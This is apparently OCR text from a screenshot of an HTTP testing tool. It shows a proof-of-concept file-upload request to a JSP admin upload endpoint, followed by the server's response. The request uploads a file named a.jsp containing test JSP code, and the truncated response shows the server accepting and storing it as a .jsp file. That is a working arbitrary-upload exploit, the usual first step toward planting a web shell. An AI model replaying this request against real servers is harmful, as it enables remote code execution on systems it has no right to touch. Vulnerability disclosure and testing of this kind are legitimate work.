 Request
数据包扫描
热加载
构造请求
1 POST /pages/admin/tools/uploadFile/doUpload.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5iALAXlSiqxJXrhK
9
10 ------WebKitFormBoundary5iALAXlSiqxJXrhK
11 Content-Disposition: form-data; name="file";filename="a.jsp"
12
13 <% out.println("Hello, World!"); %>
14 ------WebKitFormBoundary5iALAXlSiqxJXrhK--
Responses 160bytes / 56ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=986DD651966C902B3E
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 25 Jan 2024 11:00:45 GMT
6 Connection: close
7 Content-Length: 160
8
9 {"ids":[0],"statuses":[0],"filePaths": "/
"fileNames":["1706180445116.jsp"],"fileSi